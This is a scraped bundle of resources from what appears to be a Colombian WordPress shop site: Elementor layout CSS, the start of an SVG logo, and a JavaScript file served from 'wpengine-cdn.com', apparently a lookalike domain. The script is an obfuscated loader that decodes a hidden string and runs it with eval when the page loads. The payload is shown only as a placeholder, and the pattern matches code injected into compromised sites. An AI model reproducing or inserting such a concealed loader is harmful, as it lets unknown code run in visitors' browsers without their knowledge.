.elementor-element.elementor-element-5fb3b68.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-31187 .elementor-element.elementor-element-ec4df3f .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-ec4df3f .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-ec4df3f .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31187 .elementor-element.elementor-element-ec4df3f .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-31187 .elementor-element.elementor-element-8fa5e13{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-8fa5e13.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-4a411f3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-4a411f3.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-d87cd22{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-d87cd22.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-31187 .elementor-element.elementor-element-9f5ee07 .elementor-icon-wrapper{text-align:center;}.elementor-31187 .elementor-element.elementor-element-9f5ee07 .elementor-icon{font-size:28px;}.elementor-31187 .elementor-element.elementor-element-9f5ee07 .elementor-icon svg{height:28px;}.elementor-31187 .elementor-element.elementor-element-aa8a0cb{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .elementor-widget-container{text-align:center;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents i{font-size:32px;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents .icon_img svg{width:32px;height:32px;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents .icon_img img{width:32px;height:32px;}.elementor-31187 .elementor-element.elementor-element-2f1b706 .cart-contents .count{color:#fff;background-color:#94225C;}.elementor-31187 .elementor-element.elementor-element-7767bf3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-7767bf3:not(.elementor-motion-effects-element-type-background), .elementor-31187 .elementor-element.elementor-element-7767bf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5E7EF;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-76d6531 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 ul.sub-menu{width:220px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-76d6531 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-31187 .elementor-element.elementor-element-76d6531 a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-76d6531 a.hfe-sub-menu-item{font-size:16px;font-weight:400;}.elementor-31187 .elementor-element.elementor-element-76d6531 .sub-menu,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-31187 .elementor-element.elementor-element-76d6531 .sub-menu li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-76d6531 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-31187 .elementor-element.elementor-element-4c55b8e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-31187 .elementor-element.elementor-element-4c55b8e.e-con{--align-self:center;}.elementor-31187 .elementor-element.elementor-element-5b48904{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-5b48904.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-1767480 .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-1767480 .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-1767480 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31187 .elementor-element.elementor-element-1767480 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-31187 .elementor-element.elementor-element-0418209{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-0418209.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-b198c25 .elementor-icon-wrapper{text-align:center;}.elementor-31187 .elementor-element.elementor-element-b198c25 .elementor-icon{font-size:25px;}.elementor-31187 .elementor-element.elementor-element-b198c25 .elementor-icon svg{height:25px;}.elementor-31187 .elementor-element.elementor-element-01d1dc4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .elementor-widget-container{text-align:center;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents i{font-size:28px;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents .icon_img svg{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents .icon_img img{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c5211e8 .cart-contents .count{color:#fff;background-color:#94225C;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-1a2a9f2 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 ul.sub-menu{width:220px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .sub-menu,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-31187 .elementor-element.elementor-element-1a2a9f2 .sub-menu li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-1a2a9f2 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-31187 .elementor-element.elementor-element-e05c0b7{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-31187 .elementor-element.elementor-element-e05c0b7:not(.elementor-motion-effects-element-type-background), .elementor-31187 .elementor-element.elementor-element-e05c0b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-31187 .elementor-element.elementor-element-e05c0b7.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-3b46860{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-3b46860.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-menu-item, .elementor-31187 .elementor-element.elementor-element-0a40c91 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 ul.sub-menu{width:220px;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .sub-menu a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-31187 .elementor-element.elementor-element-0a40c91.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .sub-menu,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-31187 .elementor-element.elementor-element-0a40c91 .sub-menu li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-31187 .elementor-element.elementor-element-0a40c91 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-31187 .elementor-element.elementor-element-460403e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-460403e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-31187 .elementor-element.elementor-element-bf9b69b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-08dccdb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-31187 .elementor-element.elementor-element-08dccdb .elementor-icon-wrapper{text-align:center;}.elementor-31187 .elementor-element.elementor-element-08dccdb .elementor-icon{font-size:25px;}.elementor-31187 .elementor-element.elementor-element-08dccdb .elementor-icon svg{height:25px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .elementor-widget-container{text-align:left;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents i{font-size:28px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents .icon_img svg{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents .icon_img img{width:28px;height:28px;}.elementor-31187 .elementor-element.elementor-element-c1f6891 .cart-contents .count{color:#fff;background-color:#94225C;}.elementor-31187 .elementor-element.elementor-element-078e9e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(min-width:768px){.elementor-31187 .elementor-element.elementor-element-5fb3b68{--width:15%;}.elementor-31187 .elementor-element.elementor-element-8fa5e13{--width:66%;}.elementor-31187 .elementor-element.elementor-element-4a411f3{--width:5%;}.elementor-31187 .elementor-element.elementor-element-d87cd22{--width:5%;}.elementor-31187 .elementor-element.elementor-element-aa8a0cb{--width:14%;}.elementor-31187 .elementor-element.elementor-element-5b48904{--width:15%;}.elementor-31187 .elementor-element.elementor-element-0418209{--width:66%;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf{--width:5%;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9{--width:5%;}.elementor-31187 .elementor-element.elementor-element-01d1dc4{--width:14%;}.elementor-31187 .elementor-element.elementor-element-3b46860{--width:15%;}.elementor-31187 .elementor-element.elementor-element-460403e{--width:14%;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-31187 .elementor-element.elementor-element-5b48904{--width:136.664px;}.elementor-31187 .elementor-element.elementor-element-0418209{--width:355.982px;}.elementor-31187 .elementor-element.elementor-element-cc5e1cf{--width:42.551px;}.elementor-31187 .elementor-element.elementor-element-5bcbfe9{--width:46.551px;}.elementor-31187 .elementor-element.elementor-element-3b46860{--width:20px;}.elementor-31187 .elementor-element.elementor-element-460403e{--width:200px;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--width:46.551px;}}@media(max-width:1024px){.elementor-31187 .elementor-element.elementor-element-1a2a9f2{width:var( --container-widget-width, 84.264px );max-width:84.264px;--container-widget-width:84.264px;--container-widget-flex-grow:0;}.elementor-31187 .elementor-element.elementor-element-e05c0b7{--grid-auto-flow:row;}.elementor-31187 .elementor-element.elementor-element-0a40c91{width:var( --container-widget-width, 84.264px );max-width:84.264px;--container-widget-width:84.264px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-31187 .elementor-element.elementor-element-e05c0b7{--e-con-grid-template-columns:repeat(5, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-e05c0b7.e-con{--align-self:center;}.elementor-31187 .elementor-element.elementor-element-3b46860{--width:20px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-31187 .elementor-element.elementor-element-0a40c91{width:var( --container-widget-width, 37.225px );max-width:37.225px;--container-widget-width:37.225px;--container-widget-flex-grow:0;}.elementor-31187 .elementor-element.elementor-element-460403e{--width:200px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo .hfe-site-logo-container img{width:87%;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--width:10px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-31187 .elementor-element.elementor-element-08dccdb{width:var( --container-widget-width, 10px );max-width:10px;--container-widget-width:10px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768921163
body_size: 339
content:
.elementor-31288 .elementor-element.elementor-element-31dc2f2{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-31dc2f2:not(.elementor-motion-effects-element-type-background), .elementor-31288 .elementor-element.elementor-element-31dc2f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F1F6;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo-container, .elementor-31288 .elementor-element.elementor-element-519b206 .hfe-caption-width figcaption{text-align:center;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:40%;}.elementor-31288 .elementor-element.elementor-element-519b206 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31288 .elementor-element.elementor-element-3ead723{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-31288 .elementor-element.elementor-element-3ead723 .elementor-widget-container{text-align:center;}@media(max-width:1024px){.elementor-31288 .elementor-element.elementor-element-31dc2f2{--grid-auto-flow:row;--padding-top:5%;--padding-bottom:5%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:74%;}}@media(max-width:767px){.elementor-31288 .elementor-element.elementor-element-31dc2f2{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:38px 38px;--row-gap:38px;--column-gap:38px;--grid-auto-flow:row;--padding-top:10%;--padding-bottom:10%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:48%;}.elementor-31288 .elementor-element.elementor-element-80dc32d{text-align:center;}.elementor-31288 .elementor-element.elementor-element-8b5004d{text-align:center;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6035
content:
var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"uIFTXbcPR",18,5,54))

--- FILE ---
content_type: image/svg+xml
request_url: https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg
body_size: 3499
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 852 264" style="enable-background:new 0 0 852 264;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#92225C;}
	.st1{fill:#F4A4B9;}
</style>
<g>
	<path class="st0" d="M391.1,220.8L391.1,220.8c2.5-4.1,1.1-9.5-3.2-11.8c-2.7-1.5-5.4-3.1-8.1-4.9c-5.8-3.8-11.2-10.1-15.4-17.7
		c-4.1-7.5-6.6-15.7-7-23c-0.7-13.8,2-27.9,7.9-40.7l17-36.8c1.3-2.7,1-5.9-0.7-8.4c-1.6-2.3-4.3-3.6-7.1-3.6h-0.2
		c-3.3,0-6.3,1.9-7.6,4.9c-17.6,37.9-33,63.9-45.8,77.3c-10.3,10.7-16.3,10.7-19.9,10.7c-3.6,0-6.5-0.5-8.6-1.5
		c-1.5-0.7-2.5-1.6-3.3-2.8c-2.1-3.3-2.2-9.4-0.3-17c1.7-6.9,4.3-12.4,4.4-12.5c0-0.1,0.1-0.1,0.1-0.2L311.6,93
		c1.2-2.3,2.3-4.6,3.5-7c2-4.2,0.3-9.2-3.9-11.3c-1.4-0.7-2.9-0.9-4.4-0.8c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0
		c-0.1,0-0.1,0-0.2,0c-2.8,0.3-5.4,2.1-6.7,4.8l-3.2,6.9c-16.3,32.5-30.6,55.6-42.5,68.6c-11.3,12.4-17.5,12.4-19.8,12.4
		c-6.1,0-10-1.4-11.8-4.2c-2.1-3.3-2.2-9.4-0.3-17c1.6-6.8,4.3-12.3,4.4-12.5l23.2-47.3c1.3-2.6,1.1-5.7-0.4-8.2
		c-1.5-2.5-4.2-4-7.2-4h-0.3c-4.1,0-7.5,2.9-8.3,6.8l-22.1,45.2c0,0,0,0,0,0c-0.1,0.3-3.4,7-5.5,15.5c-3.1,12.6-2.4,22.8,2.3,30.3
		c2.5,4,6,7,10.4,9.1c4.4,2,9.6,3.1,15.7,3.1c5.1,0,9.9-1.2,14.8-3.7c5.7-2.9,11.4-7.5,17.5-14.2c1.5-1.7,3.1-3.5,4.6-5.4l0,0
		c0.6,4.1,1.9,7.8,3.8,11c2.5,4,6,7.1,10.4,9.1c4.4,2,9.6,3.1,15.7,3.1c0.1,0,0.1,0,0.2,0c8.3,0,18.6-1.9,32-15.9
		c2.4-2.5,4.9-5.4,7.4-8.6c0,1.7,0.1,3.5,0.1,5.2c0.5,9.7,3.7,20.4,9,30.1c5.5,10.1,12.7,18.3,20.9,23.7c3.1,2.1,6.2,3.9,9.4,5.7
		C383.9,226,388.8,224.6,391.1,220.8z"/>
	<path class="st0" d="M516.9,182.6c11.3-24.4,20.6-42.5,29.4-57.1c10-16.7,19.7-29.7,29.6-39.6c21.1-21.1,45.3-30.5,78.4-30.5
